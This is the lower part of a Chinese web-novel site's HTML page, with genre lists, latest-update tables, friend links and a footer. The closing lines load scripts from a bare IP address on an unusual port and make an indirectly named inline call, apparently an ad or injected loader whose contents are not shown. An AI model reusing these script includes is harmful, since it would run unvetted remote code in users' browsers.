title="人鱼粗鲁">人鱼粗鲁</a>/柳绝儿/柳泠儿</li><li><a href="/xs/BdqH.html" title="逆天淘宝：腹黑帝君醋意浓">逆天淘宝：腹黑帝君醋意浓</a>/苏微娅娅</li><li><a href="/xs/CoAp.html" title="娶了绿茶A后，渣们都后悔了">娶了绿茶A后，渣们都后悔了</a>/雨落轻尘</li><li><a href="/xs/oj3.html" title="太平记">太平记</a>/孔璋</li><li><a href="/xs/By9p.html" title="魔帝绝宠：纨绔嚣张妃">魔帝绝宠：纨绔嚣张妃</a>/洛千叶</li><li><a href="/xs/8ew.html" title="冒牌大昏君">冒牌大昏君</a>/码字小神</li><li><a href="/xs/1332950977.html" title="明朝大昏君">明朝大昏君</a>/随遇而安写手</li><li><a href="/xs/hDnf.html" title="《飞豹出击">《飞豹出击</a>/登峰 》作者:登峰</li><li><a href="/xs/83e.html" title="辛亥科技帝国">辛亥科技帝国</a>/芝麻汤圆</li><li><a href="/xs/Bpun.html" title="战王鬼妃">战王鬼妃</a>/九条尾巴的猫妖</li></ul></div><div class="content"><h2>仙侠武侠</h2><div class="top"><div class="image"><a href="/xs/U9Zd.html" target="_blank" title="画骨"><img data-lazy="//j.6dushu.com/standard-U9Zd-6991.jpg?sm" alt="画骨" author="大咸猫" /></a></div><dl><dt><a href="/xs/U9Zd.html" title="画骨">画骨</a></dt><dd>晋江VIP完结 总书评数：1120 当前被收藏数：2856 营养液数：5390 文章积分：61,953,96...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/hTfC.html" title="幸福武侠 ">幸福武侠 </a>/啃魂</li><li><a href="/xs/UQb5.html" title="我爹是灭世反派，而我才三岁半">我爹是灭世反派，而我才三岁半</a>/兰陵笑笑梦</li><li><a href="/xs/B3AR.html" title="我不成仙">我不成仙</a>/时镜</li><li><a href="/xs/BR4g.html" title="史诗级客服[快穿]">史诗级客服[快穿]</a>/春风遥</li><li><a href="/xs/8wT.html" title="太上真魔">太上真魔</a>/不给你摸</li><li><a href="/xs/vkyB.html" title="火影之最强卡卡西">火影之最强卡卡西</a>/墨渊九砚</li><li><a href="/xs/UQ62.html" title="老攻一万岁">老攻一万岁</a>/北风吹</li><li><a href="/xs/wNQm.html" title="全能超级女神[娱乐圈]">全能超级女神[娱乐圈]</a>/洲是</li><li><a href="/xs/Uo3k.html" title="医仙今日也不想接诊">医仙今日也不想接诊</a>/食鹿客</li><li><a href="/xs/CZPy.html" title="（综武侠同人）[综]隐太子奇遇记">（综武侠同人）[综]隐太子奇遇记</a>/挑兰灯</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xs/NFaw.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/xs/NFaw/330.html" target="_blank" title="">第 330 篇</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xs/NFVX.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/xs/NFVX/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/NFVU.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/xs/NFVU/28.html" target="_blank" title="">第 28 篇</a></span><span class="s4">卷了个毛</span><span class="s5">01-30 23:53</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/xs/NF3p.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/xs/NF3p/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/HkFa.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/xs/HkFa/111.html" target="_blank" title="">第 111 篇</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xs/NFyJ.html" title="">霓虹烂片</a></span><span class="s3"><a href="/xs/NFyJ/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[耽美悬疑]</span><span class="s2"><a href="/xs/NFpO.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/xs/NFpO/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/xs/NFy8.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/xs/NFy8/244.html" target="_blank" title="">第 244 节</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xs/NFpe.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/xs/NFpe/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xs/NFpR.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/xs/NFpR/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xs/NFpD.html" title="">这是我老婆？</a></span><span class="s3"><a href="/xs/NFpD/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xs/NFpa.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/xs/NFpa/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/NFDu.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/xs/NFDu/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/NFpC.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/xs/NFpC/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/NFpg.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/xs/NFpg/22.html" target="_blank" title="">第 22 节</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/NFD6.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/xs/NFD6/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/NFDb.html" title="">灵药</a></span><span class="s3"><a href="/xs/NFDb/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/NFpv.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/xs/NFpv/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/NFDP.html" title="">灵气复苏后我全家被动物带飞</a></span><span class="s3"><a href="/xs/NFDP/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">是炎炎啊</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/NFDV.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/xs/NFDV/170.html" target="_blank" title="">第 170 篇</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFaw.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/NFVX.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">军事</span><span class="s2"><a href="/xs/NFW2.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/NF3d.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xs/NFyT.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/NFyw.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/NFyH.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFpX.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFp4.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFpQ.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFpf.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFp3.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFDn.html" title="">祝你显著</a></span><span class="s5">珍豪呷</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFph.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFpk.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/NFDM.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/NFp5.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/NFDo.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s5">林笑竹</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/NFDW.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/NFD0.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//6dushu.com/" target="_blank">牛读书网</A><a href="//hk.6dushu.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xs/1326383358/42.html" target="_blank" class="">挨吃的女侠</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xs/8Q8X/10.html" target="_blank" class="">壮熊搞基</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xiaoshuo/1ErOSbw.html" target="_blank" class="">重生我是罗成</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xs/0FP/300.html" target="_blank" class="">轩辕花祭</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xs/8wAW/index_1.html" target="_blank" class="">雕女传黄蓉篇1-12最新章节</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xs/gb.html" target="_blank" class="">法师帝国txt</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xs/82na_1750597511.html" target="_blank" class="">魔界天使全集下载</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xiaoshuo/NLEgH81.html" target="_blank" class="">柔佳第一次尝云雨大结局剧情介绍</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xiaoshuo/6aWRINq.html" target="_blank" class="">自知迷途by二飞</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xiaoshuo/raK5CP4.html" target="_blank" class="">耽美之家</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xs/gb.html" target="_blank" class="">新法师帝国</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/" target="_blank" class="">妖怪麻将馆</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xiaoshuo/1ErOSbw.html" target="_blank" class="">重生之我是罗成</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/xs/926910479/14.html" target="_blank" class="">家有宠物</a> &nbsp;|&nbsp; <a href="http://www.6dushu.com/" target="_blank" class="">牛文小说网</a><div class="clear"></div></div></div><script src="/7yg/318.baidupp6v"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.6dushu.com/">牛读书网</a>(6dushu.com) All Rights Reserved. <a href="//hk.6dushu.com/" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/omailOCh9.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="75.313ms"></script></body></html>